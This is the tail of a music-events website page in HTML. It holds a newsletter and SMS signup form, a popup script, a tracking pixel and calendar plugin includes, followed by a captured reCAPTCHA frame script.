            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Culture%2C+Event+Preview%2C+Music+%26+Events%2C+Top+Stories&cd%5Bpage_title%5D=Kasbo&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=2593&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fkasbo%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"4bd7fd87fb"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h0OryM9UXupp2uzfiN6zsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021924642');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>